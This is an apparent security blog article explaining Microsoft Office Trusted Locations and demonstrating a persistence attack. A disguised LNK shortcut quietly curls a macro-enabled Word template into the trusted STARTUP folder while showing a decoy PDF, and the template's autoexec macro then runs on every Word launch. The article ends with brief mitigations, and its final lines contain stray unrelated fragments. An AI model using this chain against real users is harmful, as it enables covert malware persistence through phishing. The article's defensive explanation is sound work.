by Adam Maraziti
Ronald Reagan once said, “Trust, but verify”. That holds true even for Cybersecurity. We are long past the days of relying on software companies to implement default settings with a security first focus. It is on organizations to review administrative guides, default settings and various best practices to securely configure new and existing software. Even then, some built-in functionality cannot be changed and organizations are forced to get creative with solutions to mitigate the associated risks. Usually, this is more of an issue when a larger software company determines that a security concern is not great enough to warrant a patch or a change in functionality because the product, in most cases, is widely used in the industry, or it is working as intended (as determined by the software company). One such company is Microsoft and its suite of Office products.
This article will speak about some advanced topics, however, the user should have enough information within the article to understand the core concepts utilized. The goal is to provide some information on the product, the functionality of the product, an in-depth look at how the software steps through the process, and how this is exploited, including a unique attack chain, and finally, some best practices an organization can utilize to prevent it.
Background Information
It is no secret that a very large portion of organizations utilize Microsoft Office products. While there is a large shift happening to Office 365 and cloud-based usage, there are still a substantial number of users utilizing Office on their local machines. The most recent Microsoft reported statistic of user information on Office was from their Build 2016 Keynote on day 2, which had a slide (Figure A) that showed 1.2 billion office users. Unofficially, it is suspected that number is still over 1 billion but also Office 365 has grown to over 350 million subscriptions.
With that many users, exploiting one of their products means a malicious actor has a very large audience to work with. Learning how Microsoft Office products work, ways threat actors can use various attack chains to exploit it and how to mitigate those risks are arguably important for everyone and are the focus of the remainder of this article.
Trust Workflow in Office
Microsoft Office has been built to function a specific way and utilize what they call “Trusted Locations”. These Trusted Locations are the main focus here, so it is important to not only understand what they are but also how they work. The best way to explain Trusted Locations is to use Microsoft’s own definition. “Trusted Locations is a feature of Office where files contained in these folders are assumed safe, such as files you create yourself or saved from a trustworthy source. These files bypass threat protection services, bypass file block settings, and all active content is enabled. This means files saved in Trusted Locations aren't opened in Protected View or Application Guard.” Source: https://learn.microsoft.com/en-us/deployoffice/security/trusted-locations
By default, these Trusted Locations are configured by Microsoft for Access, Excel, Powerpoint, and Word. While Project and Visio have the ability to have trusted locations, by default, these are not configured, however, they are configurable by the user or organization based on their settings. The default locations vary by product but let’s take a look at the Word default Trusted Locations (Figure B):
As shown above, there are three locations, two of which appear to be template related and one for “Startup" (which will be part of our attack chain later). It is important to note that these can be changed by an organization Administrator or admin user in general, but, by default, these configurations exist for every local install of Word. The first two folder locations, the two “Templates” folders, already exist on the filesystem by default, however, the “Startup” folder does not exist by default even though it is trusted, which is part of what makes this exploit possible.
Let’s dig into how Trusted Locations work. Microsoft has provided a handy flow chart on how Word steps through the various security steps when opening a file. Please note that the flow chart (Figure C) has steps labeled 1 through 7 that will be referenced throughout the next few paragraphs.
Step 1
When a user opens a file with a Microsoft Word associated extension such as a .doc or .docx, step one (1) is to identify the location of the file.
Step 2
Step two (2) checks if the file is located in a Trusted Location. If so, the file will open with all Active Content enabled. If it is not, it continues to the next step.
Step 3
Step three (3) checks for any Trust Content via Digital Signatures. For example, you can add a Digital Signature from a Third Party CA or a self-signed certificate to an Access Database that essentially means that you believe the database is safe and can be trusted. The digital signature essentially validates that none of the macros, code modules or other executable components in the database have been altered. If a Digital Signature is trusted, the file opens with all active content enabled. Else it moves on to the next step.
Step 4a-c
Step four (4) is broken down into multiple parts that all do the same thing but in a different way. The configuration of your environment will determine how it is processed, but essentially, this step checks your organization’s policies for Trust Center configurations. Trust Center is where everything is configured; think of it as the security settings for the software (in this case, Word). It first checks for any Cloud policies (4a), then it checks ADMX or Group Policy (4b), finally it checks local Trust Center settings (4c).
Step 5a-b
Step five (5) is a subset of Steps four (4) a-c. Step five (5) acts like step seven (7) where if any of the policies have File Block Settings configured (Figure D) and it matches the file being opened, then it is blocked and nothing more is done. Otherwise, the policy configuration dictates what happens when it is opened.
A file being blocked in this manner can result in any one of the following error messages:
- You are attempting to open a file that is blocked by your registry policy setting.
- You are attempting to open a file type <File Type> that has been blocked by your File Block settings in the Trust Center.
- You are attempting to open a file that was created in an earlier version of Microsoft Office. This file type is blocked from opening in this version by your registry policy setting.
- You are attempting to save a file that is blocked by your registry policy setting.
- You are attempting to save a file type <File Type> that has been blocked by your File Block settings in the Trust Center.
One thing to note is that step four (4)/five (5) and step seven (7) can be one in the same based on the settings configured. Which step it is configured in doesn’t matter in theory and step seven (7) was recently added by Microsoft to help with security by default. The additional steps that can be configured in step four (4) are explained in step seven (7) below.
Step 6
Next, step six (6) checks to see if the file being opened is a Trusted Document. Unless disabled by an administrator, a user that sees a Security Warning in the top bar of a document that says that Macros have been disabled – if they click the Enable Content button (Figure E) – can effectively make a Trusted Document. When the document is reopened the macros are no longer blocked and the user is not notified since they previously made it a trusted document.
![]()
Step 7
The last step, step seven (7), is to utilize the Office Default settings and configurations to open the document. This is where some safeguards are built in by default via the Trust Center. As mentioned previously, these precautions are not exclusive to step seven (7) but rather can be configured by policy in step four (4) as well. Regardless, they function the same way.
Probably familiar to most, Protected View is an important security feature provided by Microsoft. It’s their way of protecting your computer from harm while giving you access to the document you downloaded from the internet. The rationale for Microsoft setting documents to Protected View is explained as the following:
“Files from the Internet and from other potentially unsafe locations can contain viruses, worms, or other kinds of malware that can harm your computer. To help protect your computer, files from these potentially unsafe locations are opened as read only or in Protected View (Figure F). By using Protected View, you can read a file, see its contents and enable editing while reducing the risks.”

Makes sense and honestly is super easy to configure. In the Trust Center there is a Protected View section (Figure G) with three options:
To expand on what those Protected View Trust Center settings mean:
- Enable Protected View for files originating from the Internet - The Internet is considered an unsafe location because of its many opportunities for malicious intent.
- Enable Protected View for files located in potentially unsafe locations - This refers to folders on your computer or network that are considered unsafe, such as the Temporary Internet folder or other folders assigned by your administrator.
- Enable Protected View for Outlook attachments - Attachments in emails can come from unreliable or unknown sources.
The last important setting to cover is macros. On the surface, configuring the setting on what Word is to do when macros are present is simple. In the Trust Center, there is a Macro Settings section with four settings - three for disabling and one for enabling, and by default, Microsoft has it set to “Disable all macros with notification” (Figure H).

Perfect, right? Well, yes and no. Remember that it is important to understand the trust workflow, but not only that, how it relates to macros specifically. The flow chart (Figure I) below shows each step and if macros are enabled or disabled in that step:
Exploiting the Trust Workflow
This has been a plethora of information about Microsoft and how their Trust Workflow operates. But let’s start to get into how, understanding the inner workings of this, a threat actor can use a fairly simple attack chain to exploit these default configurations to run malicious code. The whole premise for this attack would be to get an unexpecting person to open a legitimate PDF file to read, all while we exploit Microsoft’s Trust Workflow to implement our malicious code on their system.
Server Setup:
To get started with testing this exploit, I utilized Python built-in functionality to simulate a webserver. This was done simply by navigating to the folder that I wanted to simulate as “web-facing”, in this case C:\TrustedSite, then executing the command: python -m http.server (Figure J).

By default, the server listens on port 8000 and binds itself to all interfaces. This can all be customized via various switches for the http.server module. See for more information: https://docs.python.org/3/library/http.server.html
File Configurations:

Now that we have our website simulated, let’s add the files required for the exploit. Only three total files are needed for this: one legitimate PDF that the user would read, which will be used as our decoy, a shortcut file, and our malicious macro in the form of word template file (Figure K).

The first file is simple as it is a legitimate PDF file. This can literally be any PDF that you want, however, a threat actor would look to target something related to the individual being exploited. For our test, I decided to keep it simple and VERY non conspicuous (Figure L):

The next file to create would be the Word template. This is actually pretty straight forward as well, minus the malicious code or whatever you want it to run via macro. Start by creating a new blank Word file. On the developer tab, select Macros (Figure M):

On the next screen, you will name the macro “autoexec”. This is important as it will auto execute when Word is opened. This is another “special” Microsoft tidbit not everyone knows about. There are a select few Auto Macros that are all preconfigured by Microsoft to perform certain functions, and in this case, we are abusing the autoexec one. You can read about the rest here: https://learn.microsoft.com/en-us/office/vba/word/concepts/customizing-word/auto-macros
An important note from the above link about auto macros – the autoexec macro will not run automatically unless it is stored in one of the following locations: the Normal template, a template that is loaded globally through the Templates and Add-ins dialog box, or a global template stored in the folder specified as the Startup folder. This Startup folder is what we will be targeting in our attack chain, the same Startup folder from Figure B.
After naming the macro “autoexec” select the Create button (Figure N) to open up the VBA code (Visual Basic for Applications) that will be associated with the macro.
For our malicious code we are going to run, I am just going to have it simply display a message to us. Obviously, at this point, what is chosen to execute is totally up to the malicious actor. This exploit executes every time Word is opened with no prompt or acceptance by the user, it just runs. VBA is a powerful scripting language that can expose numerous APIs, objects, and events allowing a malicious actor to interact with the system from the somewhat privileged context of a trusted application. They can make use of VBA code, COM objects, OLE automation, and Win32 APIs to explore the host, access the filesystem, and run commands, meaning this could be used in a plethora of ways but, for the purposes of this article, we will leave that up to the person running it.
Our VBA code is super simple (Figure O) but here is what each item does. Sub and End Sub designate a procedure that executes, and all procedures start and end with those. “autoexec()” signifies that
the built-in autoExec function is utilized, which in this case, is when you start Word or load a global template. You can ignore the lines with an apostrophe (‘) before them as those are commented out and do not execute (green text below). Our code we want to run, in this case a simple message box, is dictated by MsgBox followed by whatever you want it to say in between the quotes. Lastly, the vbMsgBoxSetForeground just ensures that the box is shown in the foreground and not behind any other windows. All together it looks like the following:

Now that our macro is complete, we can hit the save button then exit the code window, which will drop us back to our original Word document with nothing in it. We will now need to save this document as a “Word Macro-Enabled Template (*.dotm) (Figure P). You can name it anything you would like but, in our case, I named it Package.dotm.
While you can save this anywhere you would like, the Microsoft default location drops you into a Custom Office Templates folder under your Documents folder (Figure Q).

Package Shortcut:
Now we have our malicious code template and simulated webserver, it is time to expand the attack chain and auto execute as much as possible without the user knowing. How, you may ask? Simple, a shortcut file or more specifically a .LNK. The functionality of a shortcut file may surprise you. Simply put, a LNK file is a Windows Shortcut that serves as a pointer to open a file, folder, or application. LNK files are based on the Shell Link binary file format, which holds information used to access another data object. That means we can call an application like PowerShell or CMD. Also, an important thing to note as we progress, with the release of Windows 10 Insider build 17063 back in 2017, additional functionality was added in Windows that is still present today: Windows now allows you to curl and tar executables executed directly from CMD or PowerShell. Knowing this, let’s dig in and use that functionality in our exploit.
Let’s start by creating a simple shortcut file by right clicking anywhere in a folder or desktop, select New and Shortcut. You will be prompted to input the location of the file you are looking to add a shortcut for. For now, put in the location of CMD, which is, by default, C:\Windows\System32\cmd.exe (Figure R).
On the next page, name it whatever you want. You now have a shortcut file that opens a command prompt. That will be the base of our shortcut code. We need to add to our shortcut location in order to make it do what we want. For this we will dive into the code we will use and explain what it does.
Here is the code that we will utilize (Figure S):

C:\Windows\System32\cmd.exe /q /c
This will execute/run CMD. The /q designates turn echo off (quietly) and the /c tells CMD to run and terminate after executing the code so there is no residual evidence of it being run.
explorer http://localhost:8000/DecoyFile.pdf &
This part will open Windows File Explorer on your computer and navigate to the designated website. In this case, it points to our legitimate PDF so the user is served something they are expecting. This opens the PDF in Explorer or the user’s configured PDF reading application for the user to read. The & tells the code to continue to the next line.
mkdir %appdata%\Microsoft\Word\STARTUP &
This command tells CMD to run mkdir which creates a folder if one does not exist. In this case, we are telling the computer to make a folder in the specific location of Microsoft’s default Trusted Sites location (Figure B). Although the folder location is configured by default, the actual folder does not exist by default, so we need to ensure it is there. Again, & tells it to continue.
curl -o %appdata%\Microsoft\Word\STARTUP\Package.dotm http://localhost:8000/Package.dotm
Next, we use that handy functionality Microsoft added to curl a file. Curl, which is short for Client URL, is a command line tool that enables data transfer over various network protocols. For this, we point curl to the file we want locally, which is in the orange text, and tell it to output (-o) that file to our newly created or already existing Startup folder in the Trusted Location.
We will now add that code into our shortcut link by right clicking the shortcut file we created and selecting properties. In here there is a Target box that currently points to CMD. We can append the remainder of the code (Figure T).
With that being completed, we now have our three files needed to complete this exploit of Trusted Locations in Word. The goal at this point would be for the target to open the shortcut file thinking it was a legitimate shortcut to a PDF they needed or wanted to view. A threat actor will, in most cases, disguise the shortcut link as best as possible by naming it something relevant to the user (spear phishing) or changing the shortcut link icon associated with the file to look like a PDF (Acrobat icon). The goal of all phishing is to get the user to interact with the content and how you get a user to do that is an art on its own, if you will. For this we will leave a little guesswork up to the reader, however, we will go into detail on how it works when executed.
End Results:
When the LNK shortcut file is clicked, the user will see the legit PDF displayed in their Explorer. Nothing else. But in reality, what happens in the background is that CMD executes the series of commands. It creates a Startup folder in the Default Trusted Location, then copies a Word template file to that folder. The attack is essentially complete as far as it can be at that point and looks like this (Figure U):
This is what the user can’t see, which is executing in the background when that LNK shortcut file is executed (Figure V). Due to the switches we use, this is never seen or worst-case flashes on screen. This is dependent on the user’s configured settings within their default browser, specifically, if it opens maximized or not. The CMD window will always be behind the PDF if it opens maximized: 
Now when the user goes to open Word or any Word-associated file after that point, the malicious macro in the template file will auto execute every single time. Here is the result of our test (Figure X):
Obviously, this is not malicious the way it is configured, however, a malicious actor could configure the macro to essentially do anything it wanted to within the limitations of VBA. This works almost too well because of these Trusted Locations and the ability for a basic user with no privileges to create the folder needed to complete this. As we saw previously, Word executes the macro and bypasses essentially all Trust Center security simply by being in a Trusted Location. There is no notification of a macro being used and no notification from Protected View saying it was downloaded from the internet.
As long as the template file exists, that popup box will continue to open on launch. However, a couple things to note. It will not execute for each instance of Word that is opened but rather the first one only. So if you opened a second Word document while the first one was still open, the macro would not execute again. Additionally, if the template file in the startup folder is deleted, this does NOT remove the macro. Rather the macro will still exist even if that template file isn’t loaded as it has to be manually deleted from the macros section within Word. You would then have to remove the template file as well to fully get rid of it. It can be a little annoying if not removed properly.
Wrap Up
One thing I want to make sure I cover is the way to mitigate this risk since, essentially, Microsoft does not see it as an issue. The foolproof method would be to remove all Trusted Locations either by group policy or ADMX. Both have viable methods to do so. There are other ways to mitigate the risk either by monitoring those default locations for modifications, or by third-party software. The best solution for your organization may not be the best for every organization.
While none of this has been earth-shattering, if you will, it is a fun way to look at an attack chain that utilizes built-in functionality and default configurations. Being such a large product suite, this can be replicated across all four applications with default Trusted Locations (Word, Excel, PowerPoint, and Access), and there is a large chance these settings are not being locked down by organizations. Most see that macros are disabled and think that mitigates the risk, however understanding the Trust Workflow shows us that there are ways to bypass those settings regardless.





 We are now going to check its operation, we are going to try to create a resource without a label to see if it will let us, remember that its default value is “Deny”.


, I sincerely apologize.")


